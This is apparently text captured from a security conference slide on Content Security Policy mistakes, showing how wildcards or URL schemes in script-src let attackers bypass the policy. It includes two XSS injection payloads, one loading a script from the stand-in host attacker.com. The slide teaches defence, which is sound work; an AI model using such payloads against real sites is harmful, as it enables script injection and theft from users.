 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
COMMON MISTAKES [2/4]
Trivial mistakes
URL schemes or wildcard in script-src (and no 'unsafe-dynamic')
script-src 'self' https: data: *;
object-src 'none';
Same for URL schemes and
wildcards in object-src.
Bypasses
">'><script src=https://attacker.com/evil.js></script>
">'><script src=data:text/javascript,alert(1337)></script>
11
CSP Oddities
- Michele Spagnuolo & Lukas Weichselbaum